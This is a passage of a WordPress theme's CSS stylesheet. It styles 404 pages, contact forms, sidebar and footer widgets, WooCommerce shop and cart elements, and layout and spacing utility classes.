  padding-top: 3rem;
}

.entry.sticky:not(.has-post-thumbnail) .entry__badge {
  top: -1px;
  left: -1px;
}

.wpb_gmaps_widget.no-border .wpb_wrapper {
  padding: 0;
}

.page404 {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.page404__body {
  display: flex;
  flex-flow: column nowrap;
  width: auto;
  height: 100%;
  min-height: 15rem;
  justify-content: center;
  align-items: center;
}

@media (min-width: 992px) {
  .page404__body {
    height: 50%;
  }
}

.page404--no-image .page404__body {
  height: 100%;
}

.page404__title {
  font-size: 4.8125rem;
  color: #444;
  margin-top: 0;
}

.page404__link {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.page404__image {
  -o-object-fit: cover;
     object-fit: cover;
  display: none;
  width: 100%;
  height: 50%;
}

@media (min-width: 992px) {
  .page404__image {
    display: block;
  }
}

.social-link {
  font-size: 1rem;
  padding: 0.5rem;
  color: inherit;
}

.social-link:first-child {
  padding-left: 0;
}

.social-link:last-child {
  padding-right: 0;
}

.wpcf7 input[type=email],
.wpcf7 input[type=number],
.wpcf7 input[type=password],
.wpcf7 input[type=search],
.wpcf7 input[type=tel],
.wpcf7 input[type=text],
.wpcf7 textarea {
  width: 100%;
}

.wpcf7-form h4 {
  margin-top: 0;
  margin-bottom: 1.5rem;
}

.wpcf7-form p {
  margin-bottom: 1.875rem;
}

div.wpcf7 .ajax-loader.ajax-loader {
  position: absolute;
  margin-top: 0.75rem;
}

.rev_slider .wpcf7-form p {
  margin-bottom: 1.25rem;
}

.rev_slider .wpcf7-not-valid-tip {
  position: relative;
  top: 0.75rem;
  display: block;
  margin-top: -0.75rem;
  font-size: 0.875em;
}

.rev_slider .wpcf7-response-output {
  margin-top: -0.75rem;
  margin-left: 0;
  margin-right: 0;
  font-size: 0.875em;
}

.rev_slider .wpcf7-submit {
  background-color: #ddd;
  color: #333;
  font-weight: 400;
}

.textwidget #sb_instagram {
  margin: 1.5rem -10px -10px;
  width: calc(100% + 20px) !important;
}

.search-form {
  position: relative;
}

input[type=search].search-form__field {
  width: 100%;
  padding-top: 0.4rem;
  padding-bottom: 0.4rem;
  border-color: #999;
  outline: none;
  transition: border-color 0.2s ease-out;
  font-size: 0.875rem;
}

input[type=search].search-form__field:focus {
  border-color: #444;
}

.widget--footer input[type=search].search-form__field {
  border-color: #ddd;
  background-color: transparent;
  color: #fff;
}

.widget--footer input[type=search].search-form__field:focus {
  border-color: #fff;
}

.search-form__submit {
  position: absolute;
  top: 3px;
  bottom: 3px;
  right: 3px;
  padding: 0.40625rem 0.875rem 0.40625rem 0.9625rem;
  color: #999;
  background-color: transparent;
  cursor: pointer;
  transition: all 0.2s ease-out;
}

.search-form__submit .icon {
  font-size: 1.3em;
}

.widget--footer .search-form__submit .icon {
  color: #fff;
}

.widget--sidebar .search-form__field:focus + .search-form__submit,
.search-form__submit:hover,
.search-form__submit:focus {
  color: #fff;
  background-color: #7796b4;
}

.quote {
  padding: 0;
  border-left: 0;
  font-style: italic;
  text-align: center;
}

.quote p:last-child {
  margin-bottom: 0;
}

.quote::before,
.quote::after {
  display: block;
  color: #f35f55;
  font-size: 1.875rem;
  font-weight: 700;
  font-style: normal;
  line-height: 1;
}

.quote::before {
  content: '\201c';
  margin-bottom: 1rem;
}

.quote::after {
  content: '\201d';
  margin-top: 1.75rem;
}

.widget > *:last-child {
  margin-bottom: 0;
}

.widget img {
  max-width: 100%;
  height: auto;
}

.widget select {
  max-width: 100%;
}

.widget--sidebar {
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  padding-bottom: 3rem;
  margin-bottom: 3rem;
}

.widget--sidebar a {
  text-decoration: none;
}

.widget--footer {
  margin-bottom: 2.7em;
  color: #fff;
}

.widget--footer a {
  color: #fff;
  text-decoration: none;
}

.widget--footer a:hover {
  text-decoration: underline;
}

.widget__title {
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.widget--sidebar .widget__title {
  margin: 1rem 0;
  padding: 0.5em 0.5em 0.5em 1em;
  border-left: 3px solid #f35f55;
  letter-spacing: 2px;
}

.widget--footer .widget__title {
  margin: 0 0 1.2em;
  color: #fff;
  font-size: 1rem;
  letter-spacing: 1px;
}

.widget_archive > ul,
.widget_categories > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_pages > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul,
.widget_product_categories > ul {
  list-style: none;
  padding-left: 0;
}

.widget_archive > ul > li,
.widget_categories > ul > li,
.widget_meta > ul > li,
.widget_nav_menu > div > ul > li,
.widget_pages > ul > li,
.widget_recent_comments > ul > li,
.widget_recent_entries > ul > li,
.widget_rss > ul > li,
.widget_product_categories > ul > li {
  margin-bottom: 0.5rem;
}

.widget_archive > ul > li:last-child,
.widget_categories > ul > li:last-child,
.widget_meta > ul > li:last-child,
.widget_nav_menu > div > ul > li:last-child,
.widget_pages > ul > li:last-child,
.widget_recent_comments > ul > li:last-child,
.widget_recent_entries > ul > li:last-child,
.widget_rss > ul > li:last-child,
.widget_product_categories > ul > li:last-child {
  margin-bottom: 0;
}

.widget_archive > ul ul,
.widget_categories > ul ul,
.widget_meta > ul ul,
.widget_nav_menu > div > ul ul,
.widget_pages > ul ul,
.widget_recent_comments > ul ul,
.widget_recent_entries > ul ul,
.widget_rss > ul ul,
.widget_product_categories > ul ul {
  list-style: none;
  padding-left: 1rem;
}

.widget_rss.widget--sidebar > ul > li {
  margin-bottom: 1.875rem;
}

.widget_meta.widget--footer > ul > li,
.widget_recent_comments.widget--footer > ul > li,
.widget_recent_entries > ul > li {
  margin-bottom: 0.7em;
}

.widget_nav_menu.widget--footer ul {
  padding: 0;
  padding-left: 1em;
  margin: 0;
  font-size: 0;
  list-style: none;
}

.widget_nav_menu.widget--footer ul ul {
  display: none;
}

.widget_nav_menu.widget--footer ul li {
  display: inline-block;
  width: 50%;
  margin-bottom: 0.7em;
  vertical-align: top;
  font-size: 0.875rem;
}

.widget_nav_menu.widget--footer ul li:last-child {
  margin-bottom: 0;
}

.widget_calendar table {
  border-collapse: collapse;
}

.widget_calendar table caption {
  font-weight: 700;
  margin-top: 1rem;
  margin-bottom: 0.5rem;
}

.widget_calendar table, .widget_calendar thead, .widget_calendar tfoot, .widget_calendar tr, .widget_calendar td, .widget_calendar th {
  border: 0;
}

.widget_calendar th {
  color: #fff;
  background-color: #6287ad;
}

.widget_calendar th,
.widget_calendar tbody td {
  text-align: center;
}

.widget_calendar tbody {
  border: 1px solid rgba(51, 51, 51, 0.1);
  border-top: 0;
  color: #999;
}

.widget_calendar tfoot td:first-child {
  text-align: left;
}

.widget_calendar tfoot td:last-child {
  text-align: right;
}

.widget_calendar a {
  text-decoration: none;
}

.widget_calendar.widget--footer thead {
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.widget_calendar.widget--footer th {
  background-color: transparent;
}

.widget_calendar.widget--footer tbody {
  border-color: rgba(255, 255, 255, 0.5);
  color: #fff;
}

.widget_pages.widget--footer ul {
  list-style: none;
  padding-left: 1em;
}

.widget_pages.widget--footer ul ul {
  margin-top: 0.5em;
}

.widget_pages.widget--footer ul li {
  margin-bottom: 0.7em;
}

.widget_pages.widget--footer > ul {
  padding: 0;
  margin: 0;
  font-size: 0;
}

.widget_pages.widget--footer > ul > li {
  font-size: 0.875rem;
  width: 50%;
  display: inline-block;
  vertical-align: top;
}

.widget_pages.widget--footer > ul > li:last-child {
  margin-bottom: 0;
}

.rpwe_widget .rpwe-block {
  margin-top: 2rem;
}

.rpwe_widget .rpwe-ul {
  margin-bottom: 0;
}

.rpwe_widget .rpwe-li {
  border: 0;
  font-size: 1em;
}

.rpwe_widget .rpwe-li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.rpwe_widget .rpwe-li .rpwe-thumb {
  padding: 0 !important;
  border: 1px solid rgba(51, 51, 51, 0.1) !important;
  box-shadow: none !important;
  margin-right: 1em !important;
  width: auto;
  height: auto;
}

.rpwe_widget .rpwe-li .rpwe-title {
  font-family: inherit;
  font-size: 1em !important;
}

@media (max-width: 767px) {
  .rpwe_widget {
    font-size: 1.25rem;
  }
}

.widget_tag_cloud,
.widget_product_tag_cloud {
  font-size: 0.875rem;
}

.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
  display: flex;
  flex-flow: row wrap;
  margin-top: 2em;
  margin-bottom: -1em;
}

.widget_tag_cloud a,
.widget_product_tag_cloud a {
  color: #666;
  border: 1px solid rgba(51, 51, 51, 0.1);
  border-radius: 2px;
  text-decoration: none;
  padding: 0.25em 0.5em 0.4em;
  margin: 0 1em 1em 0;
  transition: all 0.2s ease;
}

.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,
.widget_product_tag_cloud a:hover,
.widget_product_tag_cloud a:focus {
  color: #fff;
  border-color: #f35f55;
  background-color: #f35f55;
  text-decoration: none;
}

.widget_tag_cloud.widget--footer a,
.widget_product_tag_cloud.widget--footer a {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.5);
  font-weight: 300;
}

.widget_tag_cloud.widget--footer a:hover, .widget_tag_cloud.widget--footer a:focus,
.widget_product_tag_cloud.widget--footer a:hover,
.widget_product_tag_cloud.widget--footer a:focus {
  color: #444;
  background-color: #ebebeb;
}

.woocommerce .quantity .qty {
  width: 4rem;
  padding: 0.1875rem 0.5rem 0.1875rem 1rem;
}

.woocommerce div.product span.price,
.woocommerce div.product p.price {
  color: #444;
}

.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins {
  text-decoration: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  margin: 0;
}

.woocommerce span.onsale {
  background-color: #f35f55;
  border-radius: 50%;
  line-height: 2.375rem;
  height: 2rem;
  padding-right: 1px;
}

.woocommerce ul.products li.product {
  text-align: center;
}

.woocommerce ul.products li.product > a:first-child {
  display: block;
}

.woocommerce ul.products li.product > a:first-child:focus {
  outline: thin dotted #333;
}

.woocommerce ul.products li.product .onsale {
  z-index: 1;
}

.woocommerce ul.products li.product a img {
  position: relative;
  transition: all 0.3s;
}

.woocommerce ul.products li.product h3,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-category__title {
  margin-bottom: 0.25rem;
  padding: 0;
  color: #444;
  font-size: 1rem;
  text-transform: uppercase;
}

.woocommerce ul.products li.product .star-rating {
  margin: 0.8125rem auto 0.3125rem;
}

.woocommerce ul.products li.product .price {
  margin-bottom: 0.5rem;
  color: #444;
  font-size: 0.9375rem;
  font-weight: 700;
}

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
}

.woocommerce ul.products li.product .button {
  margin: 0 0 0.5rem;
}

.woocommerce ul.products li.product:hover h3,
.woocommerce ul.products li.product:hover .woocommerce-loop-product__title,
.woocommerce ul.products li.product:hover .woocommerce-loop-category__title {
  color: #f35f55;
}

.woocommerce ul.products li.product:hover a img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.woocommerce ul.products.list li.product > a:first-child:focus {
  outline: none;
}

.woocommerce .woocommerce-result-count {
  margin-bottom: 2rem;
}

.woocommerce .woocommerce-ordering {
  margin-bottom: 2rem;
}

.woocommerce .woocommerce-ordering select {
  vertical-align: baseline;
}

.woocommerce nav.woocommerce-pagination ul {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  margin: 0 0.3125rem;
  padding: 0;
  border: 1px solid #999;
  border-radius: 2px;
  color: #999;
  font-size: 0.875rem;
  line-height: 2.25rem;
  text-decoration: none;
  text-align: center;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus {
  border-color: #666;
  background-color: transparent;
  color: #666;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #f35f55;
  background-color: #f35f55;
  color: #fff;
}

.woocommerce .star-rating::before {
  color: #ddd;
}

.woocommerce .star-rating span {
  color: #ddd;
}

.woocommerce .products .star-rating {
  margin: 0 auto 0.5em;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.added_to_cart {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  padding: 0.625rem 1rem;
  border: 2px solid #ddd;
  background-color: transparent;
  color: #444;
  font-weight: 400;
  text-transform: none;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.added_to_cart:hover {
  border-color: #7796b4;
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.added_to_cart.alt {
  border-color: #7796b4;
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.added_to_cart.alt:hover {
  border-color: #587da0;
  background-color: #587da0;
}

.woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.added_to_cart.alt.disabled,
.woocommerce a.added_to_cart.alt:disabled,
.woocommerce a.added_to_cart.alt:disabled[disabled],
.woocommerce a.added_to_cart.alt.disabled:hover,
.woocommerce a.added_to_cart.alt:disabled:hover,
.woocommerce a.added_to_cart.alt:disabled[disabled]:hover {
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled[disabled],
.woocommerce button.button:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.added_to_cart:disabled,
.woocommerce a.added_to_cart.disabled,
.woocommerce a.added_to_cart:disabled[disabled] {
  padding: 0.625rem 1rem;
}

.woocommerce a.button:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.added_to_cart:disabled:hover,
.woocommerce a.added_to_cart.disabled:hover,
.woocommerce a.added_to_cart:disabled[disabled]:hover {
  border-color: #ddd;
  background-color: transparent;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin-bottom: 1rem;
}

.woocommerce ul.cart_list li.empty,
.woocommerce ul.product_list_widget li.empty {
  margin-bottom: 0;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  width: 4.375rem;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 0.875rem;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #f35f55;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #f35f55;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ddd;
}

.woocommerce-cart table.cart,
.woocommerce-checkout table.cart,
#add_payment_method table.cart {
  table-layout: fixed;
}

.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img,
#add_payment_method table.cart img {
  width: 4.375rem;
  box-shadow: none;
}

.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#add_payment_method table.cart td.actions .coupon .input-text {
  width: 8rem;
  margin: 0 0.5rem 0 0;
  padding: 0.1875rem 0.5rem;
  border-color: #999;
  line-height: inherit;
}

@media (min-width: 768px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 7%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 12.5%;
  }
}

@media (min-width: 992px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 5.3%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 9.6%;
  }
  .woocommerce-cart table.cart th.product-price,
  .woocommerce-cart table.cart th.product-subtotal,
  .woocommerce-checkout table.cart th.product-price,
  .woocommerce-checkout table.cart th.product-subtotal,
  #add_payment_method table.cart th.product-price,
  #add_payment_method table.cart th.product-subtotal {
    width: 17.5%;
  }
}

@media (min-width: 1200px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 4.3%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 7.9%;
  }
  .woocommerce-cart table.cart th.product-price,
  .woocommerce-cart table.cart th.product-subtotal,
  .woocommerce-checkout table.cart th.product-price,
  .woocommerce-checkout table.cart th.product-subtotal,
  #add_payment_method table.cart th.product-price,
  #add_payment_method table.cart th.product-subtotal {
    width: 14.5%;
  }
}

.woocommerce .gridlist-toggle {
  position: relative;
  top: -1.5rem;
  margin: 0 0 -0.5rem !important;
  padding: 0 !important;
}

ul.products.grid .woocommerce-product-details__short-description {
  display: none;
}

ul.products.list li.product .woocommerce-product-details__short-description {
  width: 65.4%;
  float: right;
  clear: none;
}

ul.products.list li.product .woocommerce-product-details__short-description {
  display: block;
}

ul.products.list li.product:hover a img {
  -webkit-transform: none;
          transform: none;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-title {
  font-size: 1rem;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body, .vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body {
  background-color: transparent;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading a,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body a, .vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading a,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body a {
  color: #333;
}

.vc_tta.vc_tta-accordion.bordered {
  border-top: 1px solid #999;
  border-left: 1px solid #999;
  border-right: 1px solid #999;
}

.vc_tta.vc_tta-accordion.bordered .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.bordered .vc_tta-panel .vc_tta-panel-body, .vc_tta.vc_tta-accordion.bordered .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.bordered .vc_tta-panel.vc_active .vc_tta-panel-body {
  border-bottom: 1px solid #999;
}

/* VC Revolution Slider Element */
.wpb_revslider_element {
  margin-bottom: 0 !important;
}

.main-wrap,
.main-and-sidebar-wrap {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 1170px;
  }
}

.main-wrap:before, .main-wrap:after,
.main-and-sidebar-wrap:before,
.main-and-sidebar-wrap:after {
  content: " ";
  display: table;
}

.main-wrap:after,
.main-and-sidebar-wrap:after {
  clear: both;
}

.main-and-sidebar-wrap {
  margin-top: 2.625rem;
}

.main-and-sidebar-wrap .main-col,
.main-and-sidebar-wrap .sidebar-col {
  margin-bottom: 3rem;
}

.main-wrap .main-col:not(.main-col--vc) {
  padding-top: 2.25rem;
  padding-bottom: 2rem;
}

@media (min-width: 992px) {
  .main-and-sidebar-wrap .main-col {
    float: left;
    width: calc(100% - 295px - 2.5rem);
  }
  .main-and-sidebar-wrap .sidebar-col {
    float: right;
    width: 295px;
    margin-left: 2.5rem;
  }
}

@media (min-width: 1200px) {
  .main-and-sidebar-wrap .main-col {
    width: calc(100% - 295px - 5.9375rem);
  }
  .main-and-sidebar-wrap .sidebar-col {
    margin-left: 5.9375rem;
  }
}

.post-carousel.no-border .post-carousel__items .owl-item > .post-teaser4 {
  height: 100%;
}

.vc_row-has-fill + .vc_row-full-width + .vc_row.row-border > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row.row-border > .vc_vc_column > .vc_column_container > .vc_column-inner {
  padding-top: 15px;
}

.stretch-column > .vc_column-inner > .wpb_wrapper {
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
}

.stretch-column > .vc_column-inner > .wpb_wrapper > * {
  flex: 1 0 auto;
}

@media (min-width: 768px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    position: relative !important;
    width: 100vw !important;
    left: 50% !important;
    right: 50% !important;
    margin-left: -50vw !important;
    margin-right: -50vw !important;
    padding-left: calc(50vw - 375px) !important;
    padding-right: calc(50vw - 375px) !important;
  }
}

@media (min-width: 992px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    padding-left: calc(50vw - 485px) !important;
    padding-right: calc(50vw - 485px) !important;
  }
}

@media (min-width: 1200px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    padding-left: calc(50vw - 585px) !important;
    padding-right: calc(50vw - 585px) !important;
  }
}

.post-grid:not(.no-border) .post-teaser3 {
  height: inherit;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left,
.text-xs-left {
  text-align: left !important;
}

.text-right,
.text-xs-right {
  text-align: right !important;
}

.text-center,
.text-xs-center {
  text-align: center !important;
}

@media (min-width: 768px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-white {
  color: #fff !important;
}

.text-accent {
  color: #f35f55 !important;
}

.color-accent {
  color: #f35f55 !important;
}

.bg-accent {
  background-color: #f35f55 !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0 {
  margin-top: 0 !important;
}

.mr-0 {
  margin-right: 0 !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.ml-0 {
  margin-left: 0 !important;
}

.mh-0 {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.mv-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.m-1 {
  margin: 1rem !important;
}

.mt-1 {
  margin-top: 1rem !important;
}

.mr-1 {
  margin-right: 1rem !important;
}

.mb-1 {
  margin-bottom: 1rem !important;
}

.ml-1 {
  margin-left: 1rem !important;
}

.mh-1 {
  margin-left: 1rem !important;
  margin-right: 1rem !important;
}

.mv-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.m-2 {
  margin: 1.5rem !important;
}

.mt-2 {
  margin-top: 1.5rem !important;
}

.mr-2 {
  margin-right: 1.5rem !important;
}

.mb-2 {
  margin-bottom: 1.5rem !important;
}

.ml-2 {
  margin-left: 1.5rem !important;
}

.mh-2 {
  margin-left: 1.5rem !important;
  margin-right: 1.5rem !important;
}

.mv-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.m-3 {
  margin: 3rem !important;
}

.mt-3 {
  margin-top: 3rem !important;
}

.mr-3 {
  margin-right: 3rem !important;
}

.mb-3 {
  margin-bottom: 3rem !important;
}

.ml-3 {
  margin-left: 3rem !important;
}

.mh-3 {
  margin-left: 3rem !important;
  margin-right: 3rem !important;
}

.mv-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.m-4 {
  margin: 4.5rem !important;
}

.mt-4 {
  margin-top: 4.5rem !important;
}

.mr-4 {
  margin-right: 4.5rem !important;
}

.mb-4 {
  margin-bottom: 4.5rem !important;
}

.ml-4 {
  margin-left: 4.5rem !important;
}

.mh-4 {
  margin-left: 4.5rem !important;
  margin-right: 4.5rem !important;
}

.mv-4 {
  margin-top: 4.5rem !important;
  margin-bottom: 4.5rem !important;
}

.m-5 {
  margin: 6rem !important;
}

.mt-5 {
  margin-top: 6rem !important;
}

.mr-5 {
  margin-right: 6rem !important;
}

.mb-5 {
  margin-bottom: 6rem !important;
}

.ml-5 {
  margin-left: 6rem !important;
}

.mh-5 {
  margin-left: 6rem !important;
  margin-right: 6rem !important;
}

.mv-5 {
  margin-top: 6rem !important;
  margin-bottom: 6rem !important;
}

.m-6 {
  margin: 9rem !important;
}

.mt-6 {
  margin-top: 9rem !important;
}

.mr-6 {
  margin-right: 9rem !important;
}

.mb-6 {
  margin-bottom: 9rem !important;
}

.ml-6 {
  margin-left: 9rem !important;
}

.mh-6 {
  margin-left: 9rem !important;
  margin-right: 9rem !important;
}

.mv-6 {
  margin-top: 9rem !important;
  margin-bottom: 9rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pr-0 {
  padding-right: 0 !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pl-0 {
  padding-left: 0 !important;
}

.ph-0 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.pv-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.p-1 {
  padding: 1rem !important;
}

.pt-1 {
  padding-top: 1rem !important;
}

.pr-1 {
  padding-right: 1rem !important;
}

.pb-1 {
  padding-bottom: 1rem !important;
}

.pl-1 {
  padding-left: 1rem !important;
}

.ph-1 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}

.pv-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.p-2 {
  padding: 1.5rem !important;
}

.pt-2 {
  padding-top: 1.5rem !important;
}

.pr-2 {
  padding-right: 1.5rem !important;
}

.pb-2 {
  padding-bottom: 1.5rem !important;
}

.pl-2 {
  padding-left: 1.5rem !important;
}

.ph-2 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}

.pv-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.p-3 {
  padding: 3rem !important;
}

.pt-3 {
  padding-top: 3rem !important;
}

.pr-3 {
  padding-right: 3rem !important;
}

